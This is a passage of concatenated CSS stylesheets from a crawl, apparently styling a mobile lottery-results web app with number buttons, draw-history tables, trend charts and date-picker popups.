	margin-right: .129rem
}

.numbtn {
	width: 100%;
	margin-top: .12rem;
	margin-bottom: .15rem
}

.numbtn ul {
	width: auto;
	height: auto;
	display: block;
	height: .36rem;
	margin: 0 auto;
	display: box;
	display: -webkit-box
}

.numbtn ul li {
	width: .32rem;
	height: .36rem;
	line-height: .36rem;
	text-align: center;
	display: inline-block;
	border: 1px solid #dbdbdb;
	float: left;
	margin-right: .04rem;
	border-radius: .04rem;
	-moz-border-radius: .04rem;
	-webkit-border-radius: .04rem;
	font-size: .14rem;
	position: relative;
	-webkit-box-flex: 1;
	box-flex: 1
}

.numbtn ul li:last-child {
	margin-right: 0
}

.numbtn ul .lichecked {
	border: 1px solid #fc8f1a
}

.numbtn ul .lichecked:after {
	content: "";
	display: inline-block;
	width: .15rem;
	height: .15rem;
	position: absolute;
	top: .22rem;
	right: -.02rem;
	background: url(../img/haomaimg.png) no-repeat -1.7rem -.49rem;
	background-size: 4.34rem auto
}

.numbtn_to {
	width: 100%;
	margin-top: .12rem;
	margin-bottom: .15rem
}

.numbtn_to ul {
	width: 100%;
	height: auto;
	display: block;
	height: .36rem;
	margin: 0 auto;
	display: box;
	display: -webkit-box
}

.numbtn_to ul li {
	width: .32rem;
	height: .36rem;
	line-height: .36rem;
	text-align: center;
	display: inline-block;
	border: 1px solid #dbdbdb;
	margin-right: .25rem;
	border-radius: .04rem;
	-moz-border-radius: .04rem;
	-webkit-border-radius: .04rem;
	font-size: .14rem;
	position: relative;
	-webkit-box-flex: 1;
	box-flex: 1
}

.numbtn_to ul li:last-child {
	margin-right: 0
}

.numbtn_to ul .lichecked {
	border: 1px solid #fc8f1a
}

.numbtn_to ul .lichecked:after {
	content: "";
	display: inline-block;
	width: .15rem;
	height: .15rem;
	position: absolute;
	top: .22rem;
	right: -.02rem;
	background: url(../img/haomaimg.png) no-repeat -1.7rem -.49rem;
	background-size: 4.34rem auto
}

.dansdxbtn {
	width: 100%;
	margin-bottom: .15rem
}

.dansdxbtn ul {
	width: auto;
	height: auto;
	display: block;
	height: .28rem;
	margin: 0 auto;
	display: box;
	display: -webkit-box;
	border-radius: .04rem;
	-moz-border-radius: .04rem;
	-webkit-border-radius: .04rem;
	border: 1px solid #fc8f1a
}

.dansdxbtn ul li {
	width: .32rem;
	height: .28rem;
	line-height: .28rem;
	text-align: center;
	display: inline-block;
	float: left;
	font-size: .14rem;
	border-left: 1px solid #fc8f1a;
	position: relative;
	-webkit-box-flex: 1;
	box-flex: 1;
	color: #fc8f1a
}

.dansdxbtn ul li:first-child {
	border: 0
}

.dansdxbtn ul .lichecked {
	background: #fc8f1a;
	color: #fff
}

.selectedOpacity {
	opacity: .1
}

.haomafb,
.kaijianghm {
	background: #fff
}

#liangmianbox {
	padding: 0 .1rem .1rem;
	box-sizing: border-box
}

.line2box {
	padding-left: .1rem;
	padding-right: .1rem;
	box-sizing: border-box;
	height: auto;
	width: 100%
}

.lianmlist {
	margin-top: .1rem;
	height: 1.08rem;
	width: 100%;
	box-shadow: 0 .04rem .06rem rgba(0, 0, 0, .09)
}

.lianmlist .head {
	border-radius: .04rem;
	-moz-border-radius: .04rem;
	-webkit-border-radius: .04rem;
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
	width: 100%;
	background: #9da9c2;
	height: .36rem;
	line-height: .36rem;
	text-align: center;
	font-size: .16rem;
	color: #fff
}

.lianmlist .head1 {
	background: #fa9932
}

.lianmlist .head2 {
	background: #2eaae8
}

.lianmlist table {
	border-radius: .04rem;
	-moz-border-radius: .04rem;
	-webkit-border-radius: .04rem;
	width: 100%;
	height: .108rem;
	background: #fff
}

.lianmlist table tr td,
.lianmlist table tr th {
	height: .36rem;
	text-align: center;
	border: solid #e6e6e6;
	color: #666
}

.lianmlist table .tr1 td {
	border-width: 0 1px 0 0
}

.lianmlist table .tr1 td:last-child {
	border-width: 0
}

.lianmlist table .tr2 td {
	border-width: 1px 1px 0 0
}

.lianmlist table .tr2 td:last-child {
	border-width: 1px 0 0
}

.changlongtj {
	padding: 0;
	overflow: initial!important
}

.changlongtj .line2box {
	padding: 0
}

.changlongtj .line2box ul {
	text-align: center;
	padding: 0 .05rem;
	overflow: hidden;
	padding-bottom: .1rem
}

.changlongtj .line2box ul li {
	border-radius: .02rem;
	-moz-border-radius: .02rem;
	-webkit-border-radius: .02rem;
	font-size: .13rem;
	background: #fff;
	box-shadow: 0 .04rem .06rem rgba(0, 0, 0, .09);
	display: inline-block;
	float: left;
	box-sizing: border-box;
	padding: 0;
	height: .44rem;
	line-height: .44rem;
	width: auto;
	color: #666;
	margin: .09rem .048rem 0;
	min-width: 1.12rem
}

.sscli {
	width: 100%
}

.sscli li {
	display: inline-block;
	float: left;
	height: .25rem;
	line-height: .25rem;
	width: .25rem;
	margin-right: .116rem;
	background-size: 4rem auto;
	text-align: center;
	color: #fff;
	background: #0092dd;
	font-size: .1rem;
	box-sizing: border-box;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%
}

.sscli .li_after {
	margin-right: 0
}

.redqiu li {
	background: red
}

.paddlr {
	padding: 0 .2rem
}

.ssclilist {
	width: 100%;
	display: box;
	display: -webkit-box
}

.ssclilist li {
	height: .225rem;
	line-height: .225rem;
	text-align: center;
	color: #fff;
	font-size: .16rem;
	box-sizing: border-box;
	-webkit-box-flex: 1;
	box-flex: 1
}

.ssclilist li span {
	width: .258rem;
	margin: 0 auto;
	background-size: 3.54rem auto
}

.ssclilist li span i {
	height: 100%;
	line-height: .26rem;
	width: 100%;
	display: block;
	margin: 0 auto;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%
}

.ssclilist .li_after {
	margin-right: 0
}

.ssclilistxt {
	width: 100%;
	display: box;
	display: -webkit-box
}

.ssclilistxt li {
	height: .22rem;
	line-height: .22rem;
	width: auto;
	margin-right: .116rem;
	background-size: 3.54rem auto;
	text-align: center;
	color: #fff;
	max-width: .3rem;
	font-size: .12rem;
	box-sizing: border-box;
	-webkit-box-flex: 1;
	box-flex: 1
}

.ssclilistxt li i {
	height: .25rem;
	line-height: .25rem;
	width: .25rem;
	display: block;
	margin: 0 auto;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	background: #0092dd
}

.ssclilistxt .li_after {
	margin-right: 0
}

.listlitxt li {
	color: #666
}

.listotherline {
	display: -webkit-box;
	display: box;
	padding-left: .1rem;
	padding-right: .1rem;
	box-sizing: border-box;
	height: auto;
	width: 100%
}

.listotherline .haomali,
.listotherline .longhuli {
	width: 100%
}

.listotherline>div {
	font-size: .12rem
}

.listotherline>div span {
	height: .42rem;
	line-height: .42rem
}

.listotherline .leftdivsjh {
	display: inline-block;
	float: left
}

.listotherline .leftdivsjh:first-child {
	width: 10%
}

.listotherline .leftdivsjh:nth-child(2) {
	width: 90%
}

.listotherline>div:first-child {
	color: #666;
	width: 1.13rem
}

.listotherline>div:first-child .leftspan {
	float: left
}

.listotherline>div:first-child .padleft1 {
	padding-right: .06rem
}

.listotherline>div:first-child .graytime {
	font-size: .11rem
}

.listotherline>div:first-child .rightspan {
	float: right
}

.listotherline .leftspanw {
	width: .79rem!important
}

.listotherline>div:nth-child(2) {
	color: #333;
	-webkit-box-flex: 6;
	box-flex: 6
}

.listotherline>div:nth-child(2) .rightdiv {
	width: 100%;
	display: -webkit-box;
	display: box;
	margin-top: .1rem;
	padding-left: .2rem;
	box-sizing: border-box
}

.listotherline>div:nth-child(2) .rightdiv span {
	height: .26rem;
	line-height: .26rem;
	display: block;
	text-align: center;
	-webkit-box-flex: 4;
	box-flex: 4
}

.listotherline>div:nth-child(2) .rightdiv span:nth-child(4) {
	-webkit-box-flex: 5;
	box-flex: 5;
	text-align: right;
	padding-right: .1rem
}

.listotherline>div:nth-child(2) .rightdiv .lhdspanchecked,
.listotherline>div:nth-child(2) .rightdiv .spanchecked {
	border-radius: .11rem;
	-moz-border-radius: .11rem;
	-webkit-border-radius: .11rem;
	background: #fb8e19;
	color: #fff
}

.listotherline>div:nth-child(2) .padl0 {
	padding-left: .07rem
}

.longhu,
.longhu li {
	font-size: .12rem
}

.longhu li {
	width: auto!important;
	margin-right: .1rem!important
}

.cqnclilist {
	width: 100%;
	display: box;
	display: -webkit-box
}

.cqnclilist li {
	height: .225rem;
	line-height: .225rem;
	width: auto;
	text-align: center;
	color: #fff;
	font-size: .1rem;
	box-sizing: border-box;
	min-width: .3rem;
	max-width: .25rem;
	background-size: 3.54rem auto;
	-webkit-box-flex: 1;
	box-flex: 1
}

.cqnclilist li span {
	background-size: 3.54rem auto;
	height: .25rem!important
}

.cqnclilist li span i {
	height: .25rem;
	line-height: .25rem;
	width: .25rem;
	margin: 0 auto;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%
}

.cqnclilist .li_after {
	margin-right: 0
}

.syxwlilist {
	width: 100%;
	display: box;
	display: -webkit-box
}

.syxwlilist li {
	height: .22rem;
	line-height: .22rem;
	width: auto;
	margin-right: .116rem;
	background-size: 3.54rem auto;
	text-align: center;
	color: #666;
	box-sizing: border-box;
	-webkit-box-flex: 1;
	box-flex: 1
}

.syxwlilist li i {
	height: .25rem;
	line-height: .25rem;
	width: .25rem;
	display: block;
	margin: 0 auto;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	background: #0092dd
}

.syxwlilist .li_after {
	margin-right: 0
}

.kuaisan {
	width: 100%
}

.kuaisan li {
	display: inline-block;
	float: left;
	height: .25rem;
	width: .1rem;
	background-size: 4rem auto;
	text-align: center
}

.kuaisan .li_after {
	margin-right: 0
}

.kuaisanlist li {
	margin-right: 0;
	font-size: .12rem;
	width: .26rem!important
}

.kuaisanlist li i {
	display: none
}

#pk10num li {
	font-size: .17rem;
	width: .25rem!important
}

#aboutUs {
	margin-top: .1rem;
	width: 100%;
	height: auto;
	font-size: 12px;
	padding: .1rem;
	box-sizing: border-box;
	min-height: 3.95rem;
	background: #fff
}

.aboutBox {
	padding: .2rem
}

.aboutBox .aboutContent {
	width: 100%;
	height: auto
}

--- FILE ---
content_type: text/css
request_url: https://rv00878.com/webapp/css/pk10_Gary.css
body_size: 3603
content:
.guyahelz,.luzufx{background:#f0eff5}.guyahelz .Pattern,.luzufx .Pattern{background:#fff;height:.45rem;line-height:.45rem;display:-moz-box;display:-webkit-box;margin-bottom:.08rem}.guyahelz .Pattern span,.luzufx .Pattern span{margin-left:.4rem;display:inline-block;width:.775rem;height:.21rem;vertical-align:middle;line-height:.21rem;text-align:center}.guyahelz .Pattern span.checkspan,.luzufx .Pattern span.checkspan{background:#fb8e19;color:#fff;border-radius:.21rem}.guyahelz .cheDate,.luzufx .cheDate{background:#fff;height:.36rem;margin-top:.1rem;width:100%;border-bottom:1px solid #dbdbdb}.guyahelz .cheDate .checkday,.luzufx .cheDate .checkday{line-height:.36rem}.guyahelz .cheDate .checkclick_lz,.luzufx .cheDate .checkclick_lz{float:left;line-height:.36rem;margin-left:.3rem;padding-right:.2rem;position:relative}.guyahelz .cheDate .checkclick_lz:after,.luzufx .cheDate .checkclick_lz:after{content:"";height:.2rem;width:.2rem;display:block;position:absolute;top:.07rem;right:-.06rem;background:url(../img/bg_icon.png) no-repeat 0 -.51rem;background-size:3.16rem}.guyahelz .cheDate div,.luzufx .cheDate div{float:right}.guyahelz .cheDate div span,.luzufx .cheDate div span{margin-right:.2rem;line-height:.23rem;height:.22rem;display:inline-block;width:.4rem;text-align:center}.guyahelz .cheDate div span.checkspan,.luzufx .cheDate div span.checkspan{border-radius:.36rem;background:#fb8e19;color:#fff}.lz_content{background:#efeff4}.lz_content .lz_title{color:#989898;background:#fff}.lz_content .lz_title .left,.lz_content .lz_title .right{box-sizing:border-box;padding-left:.1rem;height:.35rem;line-height:.35rem;width:50%;font-size:.12rem;float:left}.lz_content .lz_title .right{padding-left:0;padding-right:.1rem;width:50%;text-align:right;color:#ef0508;font-size:.13rem}.lz_content .lz_title .right span{margin-left:.05rem}.lz_content .lz_title .lz_item{width:100%;text-align:right;overflow-y:hidden;overflow-x:auto;direction:rtl;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;margin-bottom:.1rem;background:url(../img/table_bg.png) 100%}.lz_content .lz_title .lz_item .lz_table_con{min-height:.85rem;border-spacing:0;border-collapse:collapse;border:none;direction:rtl;text-align:center}.lz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(odd){background:#f5f5f5}.lz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(2n){background:#fff}.lz_content .lz_title .lz_item .lz_table_con td{min-width:29.5px;vertical-align:top;padding-bottom:.08rem;padding-top:.05rem;border-left:1px solid #e5e5e5}.lz_content .lz_title .lz_item .lz_table_con td p{font-family:微软雅黑;font-size:.12rem;height:.14rem;line-height:.14rem;box-sizing:border-box}.lz_content .lz_title .lz_item .lz_table_con td .red{color:#f0272c}.lz_content .lz_title .lz_item .lz_table_con td .green{color:#32cd32}.lz_content .lz_title .lz_item .lz_table_con td .blue{color:blue}.wezizs{background:#efeff4}.wezizs .haomazsbgcls{height:.1rem;background:#f0eff5;width:100%;display:none}.wezizs .Pattern{background:#fff;height:..45rem;line-height:.45rem;display:-moz-box;display:-webkit-box;margin-bottom:.08rem}.wezizs .Pattern span{margin-left:.2rem;display:inline-block;padding:0 .1rem;height:.21rem;vertical-align:middle;line-height:.21rem;text-align:center}.wezizs .Pattern span.haomafb{margin-left:.2rem}.wezizs .Pattern span.checkspan{background:#fb8e19;color:#fff;border-radius:.21rem}.wezizs .table_conditions{background:#fff}.wezizs .table_conditions .divtitile{overflow:hidden}.wezizs .table_conditions .divtitile p{display:flex;margin-left:.1rem;border:1px solid #fb972c;height:.3rem;line-height:.3rem;border-radius:.3rem;margin:.05rem .1rem;width:62%;float:left}.wezizs .table_conditions .divtitile p span{border-right:1px solid #fb8e19;display:inline-block;height:100%;box-sizing:border-box;position:relative;color:#fb8e19;flex:1}.wezizs .table_conditions .divtitile p span:after{content:"";height:.15rem;width:.15rem;position:absolute;top:.09rem;display:inline-block;background:url(../img/cltj_img/px10obj.png) -.17rem 0 no-repeat;background-size:.37rem;margin-left:.05rem}.wezizs .table_conditions .divtitile p span.weai{width:.95rem;text-align:center;margin-right:-.1rem}.wezizs .table_conditions .divtitile p span.shjian{width:.8rem;text-align:center;margin-right:-.1rem}.wezizs .table_conditions .divtitile p span.tiaojian{width:.825rem;text-align:center;border:0;margin-right:.1rem}.wezizs .table_conditions .divtitile .lookshjtj{display:inline;line-height:.4rem;color:#333;float:right;margin-right:.1rem}.wezizs .table_conditions .table_conBox #chartLinediv{position:relative}.wezizs .table_conditions .table_conBox #chartLinediv table{background:#dbdbdb;border-spacing:1px;width:100%;color:#999}.wezizs .table_conditions .table_conBox #chartLinediv table thead tr th{text-align:center;height:.25rem;background:#f0f0f0;font-size:.14rem;color:#333}.wezizs .table_conditions .table_conBox #chartLinediv table thead tr th.short{width:15%!important}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr.line_wzzs{height:0;border-bottom:2px solid #d6d6d6}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr.line_wzzs td{height:0}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr.clospan td{background:#f0f0f0;font-size:.14rem;color:#333}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td{text-align:center;height:.25rem;background:#fff;min-width:.2rem}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.numeven span,.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.numodd span{display:inline-block;height:.2rem;line-height:.2rem;width:.2rem;border-radius:50%;color:#fff;background:#fb8e19}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.numodd span{background:#3cb0ec}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.tabred span{color:#ef020a;font-size:.14rem;font-weight:600}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.hot span{display:inline-block;height:.16rem;line-height:.16rem;width:.16rem;background:#0092e0;color:#fff;border-radius:50%}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.fancongcls{background:#9595c5}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.fancongcls span{color:#fff}.wezizs .table_conditions .table_conBox #chartLinediv .table_sttz tbody tr td{min-width:.3rem}.wezizs .table_conditions .table_conBox #chartLinediv .table_lu012 tbody tr td,.wezizs .table_conditions .table_conBox #chartLinediv .table_spj tbody tr td{width:20%}.wezizs .table_conditions #chartbottom{display:none}.lenrefx .checkshow,.todayhaomatj .checkshow{border-bottom:1px solid #dbdbdb;white-space:nowrap;height:.37rem}.lenrefx .checkshow .checkClick,.todayhaomatj .checkshow .checkClick{display:inline-block;border:1px solid #fb8e19;border-radius:.25rem;color:#fb8e19;height:.25rem;width:.6rem;margin-left:.05rem;vertical-align:middle;line-height:.25rem;padding-left:.1rem;box-sizing:border-box;position:relative}.lenrefx .checkshow .checkClick i,.todayhaomatj .checkshow .checkClick i{content:"";display:block;width:.15rem;height:.12rem;position:absolute;top:.08rem;left:.4rem;background:url(../img/cltj_img/hamtj_icon.png) -.17rem 0 no-repeat;background-size:2.26rem}.lenrefx .checkshow span,.todayhaomatj .checkshow span{line-height:.37rem;font-size:.12rem}.lenrefx .checkshow span span,.todayhaomatj .checkshow span span{margin-right:.02rem}.lenrefx .checkshow span .red,.todayhaomatj .checkshow span .red{color:#f1010a}.lenrefx .checkshow span .blue,.todayhaomatj .checkshow span .blue{color:#0092dd}.lenrefx .checkshow span .green,.todayhaomatj .checkshow span .green{color:#07bf00}.lenrefx .showconten,.todayhaomatj .showconten{width:100%;box-sizing:border-box;padding:.1rem;background:#efeff4}.lenrefx .showconten .item_,.todayhaomatj .showconten .item_{background:#fff;border-radius:.03rem;overflow:hidden;margin-bottom:.1rem}.lenrefx .showconten .item_ .item_title,.todayhaomatj .showconten .item_ .item_title{display:block;width:100%;height:.35rem;color:#fff;background:#9da9c2;font-weight:600;text-align:center;line-height:.35rem}.lenrefx .showconten .item_ ul,.todayhaomatj .showconten .item_ ul{width:100%;overflow:hidden}.lenrefx .showconten .item_ ul li,.todayhaomatj .showconten .item_ ul li{float:left;height:.35rem;line-height:.35rem;text-align:center;box-sizing:border-box;border-right:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;width:8.35%}.lenrefx .showconten .item_ ul li:last-child,.todayhaomatj .showconten .item_ ul li:last-child{border-right:0}.lenrefx .showconten .item_ ul li.li_first,.todayhaomatj .showconten .item_ ul li.li_first{width:16%}.lenrefx .showconten .item_ ul .rednum_tj,.todayhaomatj .showconten .item_ ul .rednum_tj{color:#ff2600}.lenrefx .showconten .item_ ul .bluenum_tj,.todayhaomatj .showconten .item_ ul .bluenum_tj{color:#0092dd}.lenrefx .showconten .item_ ul .greennum_tj,.todayhaomatj .showconten .item_ ul .greennum_tj{color:#07bf00}.lenrefx .showconten .item_ .num_item li,.todayhaomatj .showconten .item_ .num_item li{font-weight:600}.lenrefx .showconten .item_ .weikai_item li,.todayhaomatj .showconten .item_ .weikai_item li{border-bottom:0}.lenrefx .showconten .item_1 .item_title,.lenrefx .showconten .item_lere1 .item_title,.todayhaomatj .showconten .item_1 .item_title,.todayhaomatj .showconten .item_lere1 .item_title{background:#fb8e19}.lenrefx .showconten .item_2 .item_title,.lenrefx .showconten .item_lere2 .item_title,.todayhaomatj .showconten .item_2 .item_title,.todayhaomatj .showconten .item_lere2 .item_title{background:#2eaae8}.lenrefx .showconten .item_ .item_title,.lenrefx .showconten .item_ .num_item li{font-weight:500}.lenrefx .showconten .item_ ul{border-bottom:1px solid #dbdbdb}.lenrefx .showconten .item_ ul:last-child{border-bottom:0}.lenrefx .showconten .item_ ul li{border:0;font-size:.14rem;color:#666;width:8.35%}.lenrefx .showconten .item_ ul li.li_first{border-right:1px solid #dbdbdb}.lenrefx .showconten .item_ ul li.hotnum{position:relative}.lenrefx .showconten .item_ ul li.hotnum span{display:inline-block;position:relative;width:100%}.lenrefx .showconten .item_ ul li.hotnum .spanclass,.lenrefx .showconten .item_ ul li.hotnum i{position:absolute;top:.03rem;right:-.05rem;display:block;width:.15rem;height:.15rem;line-height:.15rem;background:#e90009;color:#fff;border-radius:50%;font-size:.12rem}.loteyPage{top:-20rem;position:absolute;z-index:2!important;left:0;height:0;width:100%;background:rgba(0,0,0,.1);transition:all .3s linear}.loteyPage.gotop{top:0}.loteyPage .Page_main{width:95%;text-align:center;border-radius:10px;margin:0 auto;height:95%;max-height:4.3rem;overflow:hidden;margin-top:.10533rem;font-size:.14rem}.loteyPage .Page_main div{width:100%}.loteyPage .Page_main .checkTitle{background:#fff;border-top-left-radius:.1053rem;border-top-right-radius:.1053rem;display:block;height:.5rem;line-height:.5rem;color:#fb8e19}.loteyPage .Page_main .Page_content{border-bottom-left-radius:.1053rem;border-bottom-right-radius:.1053rem;height:auto;max-height:75%;overflow:scroll;margin-bottom:.1053rem}.loteyPage .Page_main .reset{background:#fff;border-radius:.1053rem;height:.526rem;line-height:.526rem}.loteyPage#zhfx_lz .Page_content{display:none}.loteyPage#gcCheckqisho .Page_main,.loteyPage#tiaojian_wzzs .Page_main,.loteyPage#zhfx_lz .Page_main{background:#fff;max-height:72%;height:auto;border-bottom-left-radius:0;border-bottom-right-radius:0;position:relative}.loteyPage#gcCheckqisho .Page_main .showms,.loteyPage#tiaojian_wzzs .Page_main .showms,.loteyPage#zhfx_lz .Page_main .showms{display:block}.loteyPage#gcCheckqisho .Page_main .Page_content,.loteyPage#tiaojian_wzzs .Page_main .Page_content,.loteyPage#zhfx_lz .Page_main .Page_content{padding:.1rem;margin-bottom:0;height:100%}.loteyPage#gcCheckqisho .Page_main .Page_content .text_kong,.loteyPage#tiaojian_wzzs .Page_main .Page_content .text_kong,.loteyPage#zhfx_lz .Page_main .Page_content .text_kong{margin-right:15%;margin-left:0}.loteyPage#gcCheckqisho .Page_main .Page_content p,.loteyPage#tiaojian_wzzs .Page_main .Page_content p,.loteyPage#zhfx_lz .Page_main .Page_content p{clear:both;text-align:left;height:.25rem;line-height:.25rem;margin-bottom:.1rem}.loteyPage#gcCheckqisho .Page_main .Page_content p span,.loteyPage#tiaojian_wzzs .Page_main .Page_content p span,.loteyPage#zhfx_lz .Page_main .Page_content p span{margin-right:.3rem;color:#7c7c7c}.loteyPage#gcCheckqisho .Page_main .Page_content p span.span_kong,.loteyPage#tiaojian_wzzs .Page_main .Page_content p span.span_kong,.loteyPage#zhfx_lz .Page_main .Page_content p span.span_kong{margin-right:.55rem}.loteyPage#gcCheckqisho .Page_main .Page_content ul.marginTop,.loteyPage#tiaojian_wzzs .Page_main .Page_content ul.marginTop,.loteyPage#zhfx_lz .Page_main .Page_content ul.marginTop{margin-top:.15rem;overflow:hidden}.loteyPage#gcCheckqisho .Page_main .Page_content ul li,.loteyPage#tiaojian_wzzs .Page_main .Page_content ul li,.loteyPage#zhfx_lz .Page_main .Page_content ul li{float:left;width:19.2%;height:.3rem;line-height:.3rem;margin-right:5%;border:1px solid #e4e3e8;margin-bottom:.2rem;border-radius:.03rem}.loteyPage#gcCheckqisho .Page_main .Page_content ul li.check_tj,.loteyPage#tiaojian_wzzs .Page_main .Page_content ul li.check_tj,.loteyPage#zhfx_lz .Page_main .Page_content ul li.check_tj{border-color:#fb8e19;color:#fb8e19;position:relative}.loteyPage#gcCheckqisho .Page_main .Page_content ul li.check_tj:after,.loteyPage#tiaojian_wzzs .Page_main .Page_content ul li.check_tj:after,.loteyPage#zhfx_lz .Page_main .Page_content ul li.check_tj:after{content:"";display:block;position:absolute;bottom:-.01rem;right:0;width:.16rem;height:.16rem;background:url(../img/cltj_img/icon-168index.png) 0 -.25rem no-repeat;background-size:3.33rem}.loteyPage#gcCheckqisho .Page_main .Page_content ul:last-child li,.loteyPage#tiaojian_wzzs .Page_main .Page_content ul:last-child li,.loteyPage#zhfx_lz .Page_main .Page_content ul:last-child li{width:21%}.loteyPage#gcCheckqisho .Page_main .btngrulp,.loteyPage#tiaojian_wzzs .Page_main .btngrulp,.loteyPage#zhfx_lz .Page_main .btngrulp{height:.5rem;position:relative;bottom:0}.loteyPage#gcCheckqisho .Page_main .btngrulp span,.loteyPage#tiaojian_wzzs .Page_main .btngrulp span,.loteyPage#zhfx_lz .Page_main .btngrulp span{width:50%;height:100%;line-height:.5rem;font-size:.16rem;float:left;margin:0;padding:0;box-sizing:border-box;border-radius:0}.loteyPage#gcCheckqisho .Page_main .btngrulp span.reset,.loteyPage#tiaojian_wzzs .Page_main .btngrulp span.reset,.loteyPage#zhfx_lz .Page_main .btngrulp span.reset{background:#f0f0f0;color:#2f76f6}.loteyPage#gcCheckqisho .Page_main .btngrulp span.sure,.loteyPage#tiaojian_wzzs .Page_main .btngrulp span.sure,.loteyPage#zhfx_lz .Page_main .btngrulp span.sure{background:#fb8e19;color:#fff}.loteyPage#tiaojian_wzzs .Page_main{position:relative;height:auto;max-height:45%;margin-top:2.10533rem}.loteyPage#tiaojian_wzzs .Page_main .Page_content{height:51%}.loteyPage#tiaojian_wzzs ul li{margin-right:0!important;margin-left:2%!important}.loteyPage#gcCheckqisho .Page_main,.loteyPage#rank_wzzs .Page_main,.loteyPage#zhfx_lz .Page_main{margin-top:.9rem}.loteyPage#periods_wzzs .checkTitle{border-bottom:1px solid #ededed}.loteyPage#periods_wzzs ul{height:auto;overflow:scroll;overflow-x:hidden;background:#fff}.loteyPage#periods_wzzs ul li{width:100%;height:.526rem;line-height:.526rem;border-top:1px solid #e8e8e8;text-align:center;background:#fff;box-sizing:border-box}.loteyPage#periods_wzzs ul li.checked{color:#fb8e19}.loteyPage#periods_wzzs ul li:first-child{border-top:0}.loteyPage#rank_wzzs .Page_content{max-height:60%!important}.loteyPage#rank_wzzs .checkTitle{height:.4rem;line-height:.4rem;border-bottom:1px solid #ededed}.loteyPage#rank_wzzs ul{height:auto;overflow:scroll;overflow-x:hidden;background:#fff}.loteyPage#rank_wzzs ul li{width:100%;height:.4rem;line-height:.4rem;border-top:1px solid #e8e8e8;text-align:center;background:#fff;box-sizing:border-box}.loteyPage#rank_wzzs ul li.checked{color:#fb8e19}.loteyPage#rank_wzzs ul li:first-child{border-top:0}.loteyPage#rank_wzzs .reset{height:.4rem;line-height:.4rem}.loteyPage#periods_wzzs .Page_main{margin-top:26%}#touchlongmove{-webkit-transform:translateZ(0);transform:translateZ(0);height:58.5%;top:-100%;background:#f2f2f2}#touchlongmove.gotop{top:2.5rem}#touchlongmove .page_main{width:100%;height:100%;background:#f2f2f2;bottom:0;left:0}canvas{z-index:0!important}.tabBox{width:100%;position:absolute;left:0;z-index:1!important;background:#f2f2f2;transition:height .3s linear;height:0;overflow:scroll}.tabBox.hasheight{padding-bottom:1rem;height:3rem}.tabBox .item{border:1px solid #cbcbcb;line-height:.44rem;color:#666;font-size:.13rem;float:left;margin-left:.15rem;width:1.05rem;margin-top:.15rem;background:#fff;text-align:center;padding:0}.tabBox .item span{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;margin:0;display:block;white-space:nowrap;width:100%}.tabBox .item.checkedbl{color:#fff!important;background:#fb8e19;border-color:#fb8e19;border-radius:3px}.tabBox .item:last-child{margin-bottom:.2rem}

--- FILE ---
content_type: text/css
request_url: https://rv00878.com/webapp/css/common.css
body_size: 1188
content:
blockquote,body,div,fieldset,form,h1,h2,h3,h4,h5,h6,input,li,p,pre,td,textarea,th,ul {
	padding: 0;
	margin: 0
}

li,ul {
	list-style: none;
	list-style-type: none
}

.page {
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	width: 100%;
	height: 100%;
	overflow: hidden
}

#datescroll div {
	margin-top: 0
}

#datescroll_datetime div,#datescroll div {
	float: left;
	margin-left: 10%;
	padding-right: 22px
}

#yearwrapper {
	left: 0
}

#monthwrapper,#yearwrapper {
	position: absolute;
	top: 15px;
	bottom: 75px;
	width: 80%
}

#monthwrapper {
	left: 26%
}

#daywrapper {
	position: absolute;
	left: 50%;
	top: 15px;
	bottom: 75px;
	width: 80%
}

#Hourwrapper {
	left: 0
}

#Hourwrapper,#Minutewrapper {
	position: absolute;
	top: 195px;
	bottom: 68px;
	width: 80%
}

#Minutewrapper {
	left: 26%
}

#Secondwrapper {
	position: absolute;
	left: 50%;
	top: 195px;
	bottom: 68px;
	width: 80%
}

#Hourwrapper ul li,#Minutewrapper ul li,#Secondwrapper ul li {
	color: #898989;
	font-size: 12px
}

#yearwrapper ul li {
	color: #898989;
	font-size: 16px
}

#daywrapper ul li,#monthwrapper ul li {
	color: #898989;
	font-size: 12px
}

#markyear {
	margin-left: 76px
}

#markmonth,#markyear {
	position: relative;
	top: -2px
}

#markmonth {
	margin-left: 40px
}

#markday {
	margin-left: 42px
}

#markday,#markhour {
	position: relative;
	top: -2px
}

#markhour {
	margin-left: 62px
}

#markminut {
	margin-left: 58px
}

#markminut,#marksecond {
	position: relative;
	top: -2px
}

#marksecond {
	margin-left: 68px
}

#dateheader {
	width: 100%;
	height: 50px;
	background: #79c12f;
	color: #fff;
	line-height: 50px
}

#dateheader,#setcancle ul {
	text-align: center;
	font-size: 20px
}

#setcancle ul {
	line-height: 30px;
	margin: 4px auto
}

#setcancle ul li {
	border-radius: 3px;
	float: left;
	width: 44%;
	height: 40px;
	line-height: 40px;
	list-style-type: none;
	font-family: microsoft yahei;
	font-size: 16px
}

#dateconfirm {
	position: absolute;
	left: 10px;
	color: #fb8e19
}

#datecancle {
	position: absolute;
	right: 10px;
	width: 40%;
	color: #666
}

#datePlugin {
	z-index: 1
}

#datePlugin,#dateshadow {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%
}

#dateshadow {
	display: none;
